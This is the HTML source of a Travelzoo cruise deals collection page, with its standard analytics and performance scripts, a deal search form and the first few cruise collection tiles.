

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/collections/cruises/
body_size: 28757
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Cruise Deals | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdgm2jz" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdgm2jz" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdgm2jz" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdgm2jz" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdgm2jz" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdgm2jz" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdgm2jz" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdgm2jz" async>
                <link rel="canonical" href="https://www.travelzoo.com/collections/cruises/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdgm2jz">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Travelzoo highlights outstanding cruise deals to destinations all across the world. Find discounts on cruise packages to Alaska, Europe, Mexico and more!" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/collections/cruises/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Cruises">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Travelzoo highlights outstanding cruise deals to destinations all across the world. Find discounts on cruise packages to Alaska, Europe, Mexico and more!">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Cruises","url":"https://www.travelzoo.com/collections/cruises/","thumbnailUrl":"","dateCreated":"2017-04-15T07:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:1","Collection"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"602","tzlocale":"1"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'602','cg':'Meta Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDGM2JZ-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fcollection.css&v=76JDGM2JZ-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aoiy4caxgitoo2l6gnjq-f-c685953e3-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"46394fac","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.145.142.0","ak.cport":34422,"ak.gh":"23.33.84.209","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769878355","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==vy8oZqZhnBzp6W3j/vuvIkxXQJx6DQTaWAhR2cnTWEieohcfjQqZUQYra+i12sITjnVwnqV+w2ExkLMDiUqvYYA/65zU3nCU6t+xzJf7Q1SLPAsnT/B/S80MCeg7YXhWcbyaR4kNygghEDPkDA8YY2vqf2HSX7x5GTXZG0P3S0u3PlI9C4EJkYjm2BZrtWnsNHZOso9q1QGvnDLEns0pfwFcO9OHu3MmxdDXt7gIpaU3+qgpLrpMmUfA+kHbQIS4AS/UVHmWOTE4slepi/EUJlTc7kXcRehER42S/HS3YzEkoCMlHgVyR0/1kSunj46C7o2II1R0Ghh36NE6JzLQlnIi0cbOuJ/Sksvm6fabR75IfPsYjxihKGCz5waVVmnn8eWIMPqDB1ErZU8q0XVUT3myaCu5PKLA3n0u+VR7iSE=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main">

    <div class="fixed-container meta-collection">
        
        <div class="meta-with-description">
            <div class="expert-tip-edition">
                    <div class="expert no-image">
                        <h1 class="expert-name h2">
                            Cruises
                        </h1>
                    </div>
                <div class="expert-quote-byline no-arrow">
                        <div class="display-para">

<p>Here's our curated list of cruise offers that will take you all over the world. From Mexico to America's rivers over to Europe and back, this list gives us complete wanderlust.</p>                        </div>
                        <div class="display-bychar">

                                <div class="teaser"> Here&#39;s our curated list of cruise offers that will take you all over the world. From Mexico to America&#39;s rivers over to Europe and back,</div>
                                <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline js-collapse-expand" data-collapse-label="- Show Less" data-expand-label="Read More" style="display:inline;"><p>Here's our curated list of cruise offers that will take you all over the world. From Mexico to America's rivers over to Europe and back, this list gives us complete wanderlust.</p></div>

                        </div>
                </div>

            </div>
        </div>

        <div style="clear:both;"></div>

        <hr class="hr-margin" />
                <div class="view-links">
                    <span>View</span>
                    <ul>
                        <li>
                            <a id="gridview" class="icon-grid-view-off" href="?view=1" data-url="?view=1 "></a>
                        </li>
                        <li>
                            <a id="listview" class="icon-list-view-off" href="?view=2" data-url="?view=2 "></a>
                        </li>
                    </ul>
                </div>
                <div class="sort-links">
                    <span>Sort by :</span>
                    <ul>
                            <li>
                                <a id="sortbypopular" href="?sort=3" data-url="?sort=3 ">Most Popular</a>
                            </li>
                        <li>
                            <a id="sortbycount" href="?sort=1" data-url="?sort=1 ">Most Deals</a>
                        </li>
                        <li>
                            <a id="sortbyname" href="?sort=2" data-url="?sort=2 ">A-Z</a>
                        </li>
                    </ul>
                </div>

    <div id="chunk-0">
                <div class="deals-group col-row firstchunk dt1">
                    <ul class="xs-two-col-layout hidden">
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="All Cruise Deals" data-ga-promotion-position="1">
                                        <a href="/collection/all-cruise-deals/" title="All Cruise Deals">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.1230284.WaveSeason_Collection_Cruise_GettyImages-119717074.jpg?width={width}" alt="All Cruise Deals" data-credits="" class="tzsg-lazy  fade-in" title="All Cruise Deals" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    83 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/all-cruise-deals/" title="All Cruise Deals">
                                        <h3 class="inlay-headline">
                                            <span>All Cruise Deals</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Last-Minute Cruise Deals" data-ga-promotion-position="2">
                                        <a href="/collection/last-minute-cruise-deals/" title="Last-Minute Cruise Deals">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.581063.LastMinuteCruise2.jpg?width={width}" alt="Last-Minute Cruise Deals" data-credits="" class="tzsg-lazy  fade-in" title="Last-Minute Cruise Deals" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    32 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/last-minute-cruise-deals/" title="Last-Minute Cruise Deals">
                                        <h3 class="inlay-headline">
                                            <span>Last-Minute Cruise Deals</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Travelzoo Deal Experts at Sea" data-ga-promotion-position="3">
                                        <a href="/collection/deal-experts-at-sea/" title="Travelzoo Deal Experts at Sea">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.1422568.Cruiseship_Islands_GettyImages-1415601598.jpg?width={width}" alt="Travelzoo Deal Experts at Sea" data-credits="" class="tzsg-lazy  fade-in" title="Travelzoo Deal Experts at Sea" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    2 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/deal-experts-at-sea/" title="Travelzoo Deal Experts at Sea">
                                        <h3 class="inlay-headline">
                                            <span>Travelzoo Deal Experts at Sea</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Caribbean &amp; Bahamas Cruises" data-ga-promotion-position="4">
                                        <a href="/collection/cruises/caribbean/" title="Caribbean & Bahamas Cruises">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.570622.c-caribbean-shutterstock_39860752-beach.jpg?width={width}" alt="Caribbean &amp; Bahamas Cruises" data-credits="" class="tzsg-lazy  fade-in" title="Caribbean &amp; Bahamas Cruises" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    11 Deals
                                            </div>
                                        </a>
                                    </div>
